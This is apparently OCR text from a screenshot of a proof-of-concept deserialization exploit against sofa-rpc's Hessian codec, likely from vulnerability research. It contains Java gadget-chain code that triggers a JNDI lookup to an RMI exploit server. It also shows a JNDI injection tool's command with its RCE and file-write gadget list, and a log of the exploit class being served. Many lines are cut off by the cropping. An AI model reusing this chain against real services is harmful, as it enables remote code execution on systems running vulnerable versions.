 sofa-rpc-5.12.0 – test.java [sofa-rpc-codec-sofa-hessian]
sofahessian 〉 test 〉 main
CustomHessianSerializer.java SofaResponseHessianSerializer.java test.java GenericSingleClassLoaderSofaSerializerFa
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
urity.*;
l.HashMap;
l.Hashtable;
l.TreeMap;
l.TreeSet;
l.concurrent.ConcurrentHashMap;
st {
alizerFactory serializerFactory = new SerializerFactory();
ic void main(String[] args) throws Exception {
zerFactory.setAllowNonSerializable(true);
lts u1 = new UIDefaults();
42 SwingLazyValue swingLazyValue = new SwingLazyValue( c: "javax.naming.InitialContext", m: "do
Object[]{"rmi://127.0.0.1:1099/remoteExploit8"});
43 u1.put("1",swingLazyValue);
44 UIDefaults u2 = new UIDefaults();
45 u2.put("1",swingLazyValue);
46 HashMap maskmap = maskmap(u1, u2);
47
48 SofaHessianSerializer sofaHessianSerializer = new SofaHessianSerializer();
49 AbstractByteBuf abstractByteBuf = sofaHessianSerializer.encode(maskmap, context: null);
50 sofaHessianSerializer.decode(abstractByteBuf,String.class, context: null);
51
ng, Object): void
): Field
lass<T>, Class<? super T>,
r(String): Object
r(Class<T>): T
ect): TreeSet
: HashMap
erFactory = new SerializerFa
~/Downloads/jndi
java -jar JNDI-Injection-Exploit-Plus-2.2-SNAPSHOT-all.jar -C "open -a calculat
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculato
<EXP Address> : [ldapADDRESS]/deserialSpring1
- Target environment: [RCE] Spring2
<Dependencies>: { JRE < 8 or 8 < JRE <= 8u71, org.springframework:spring-core
aop:4.1.4.RELEASE }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculato
<EXP Address> : [ldapADDRESS]/deserialSpring2
- Target environment: [DNS] URLDNS
<Dependencies>: {  }
<Example CMD> : 'http://dnslog.cn'
<EXP Address> : [ldapADDRESS]/deserialURLDNS
- Target environment: [RCE] Vaadin1
<Dependencies>: { com.vaadin:vaadin-server:7.7.14, com.vaadin:vaadin-shared:7
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculato
<EXP Address> : [ldapADDRESS]/deserialVaadin1
- Target environment: [WriteFile] Wicket1
<Dependencies>: { org.apache.wicket:wicket-util:6.23.0 }
<Example CMD> : 'copyAndDelete;sourceFile;destDir'
'write;destDir;ascii-data'
'writeB64;destDir;base64-data'
'writeOld;destFile;ascii-data'
'writeOldB64;destFile;base64-data'
<EXP Address> : [ldapADDRESS]/deserialWicket1
----------------------------Server Log----------------------------
2024-01-28 23:41:28 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-01-28 23:41:28 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-01-28 23:41:29 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-01-28 23:41:41 [RMISERVER]  >> Have connection from /127.0.0.1:53453
2024-01-28 23:41:41 [RMISERVER]  >> Reading message...
2024-01-28 23:41:41 [RMISERVER]  >> Is RMI.lookup call for remoteExploit8 2
2024-01-28 23:41:41 [RMISERVER] [RemoteReference]  >> Sending remote classloadi
cTemplateJDK8.class
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by util.Reflections (file:/Users/snake/Downl
NAPSHOT-all.jar) to field com.sun.jndi.rmi.registry.ReferenceWrapper.wrappee
WARNING: Please consider reporting this to the maintainers of util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflec
WARNING: All illegal access operations will be denied in a future release
2024-01-28 23:41:41 [RMISERVER]  >> Closing connection
2024-01-28 23:41:41 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/Exec